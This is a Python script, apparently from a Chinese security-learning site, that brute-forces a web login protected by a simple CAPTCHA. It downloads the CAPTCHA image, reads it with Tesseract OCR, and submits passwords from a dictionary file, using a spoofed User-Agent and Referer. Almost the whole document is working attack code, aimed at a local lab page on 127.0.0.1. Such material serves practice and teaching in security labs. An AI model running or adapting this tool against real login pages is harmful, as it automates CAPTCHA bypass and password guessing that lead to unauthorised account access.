 #!/usr/bin/python3
#codeing=utf-8
import requests
import sys
from PIL import Image #图片处理的库
from pytesseract import * #图片文字识别库，若要正常使用需要首先安装好tesseract-ocr，否则会报错
import os
#选择在此处开启session的原因是为了保证整个程序流程都使用同一个session
res=requests.session()
codeurl='http://127.0.0.1/code.php'
loginurl='http://127.0.0.1/bruteforce2.2.php'
headers = {
    'User-Agent': r'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) '
                  r'Chrome/45.0.2454.85 Safari/537.36 115Browser/6.0.3',
    'Referer': r'http://www.lagou.com/zhaopin/Python/?labelWords=label',
    'Connection': 'keep-alive'
}
proxies = {
    'http': 'http://127.0.0.1:8080'
}
#把验证码图片保存为临时文件
def getcode(res):
    #res=requests.session()
    res=res.get(codeurl)
    f=open('tmp.png','wb').write(res.content)
#图片转文字的函数
def parsecode(image='tmp.png'):
    #创建一个Image对象
    im=Image.open(image)
    #将图像转化为灰度图
    lim=im.convert('L')
    #直接识别，简单粗暴，因为此验证码太简单了。233333333
    text=image_to_string(lim)
    #删除临时文件
    os.remove('tmp.png')
    return text
#把上面两个函数整合起来了
def stringcode(res):
    getcode(res)
    return parsecode()
#登录的函数
def login(username, password,res):
    #res = requests.session()
    #将全局变量res传进去，整个流程都用一个session
    #以下就都一样了
    code=stringcode(res)
    data = {'username': username, 'password': password, 'code': code}
    #result = res.post(loginurl,data=data, proxies=proxies)
    result = res.post(loginurl, data=data)
    print(password + " -> " + result.text.strip('\n').strip('\r') + " -> " + str(len(result.text)))
def getdict(file):
    dict = []
    try:
        f = open(file, "r")
        for p in f.readlines():
            dict.append(p)
        return dict
    except:
        print('文件异常')
def main():
    #爆破的用户名
    username=sys.argv[1]
    #字典文件的名字
    passfile=sys.argv[2]
    for p in open(passfile,'r'):
        p=p.strip().strip('\n').strip('\r')
        login(username,p,res)
if __name__ == '__main__':
    main()
信安之路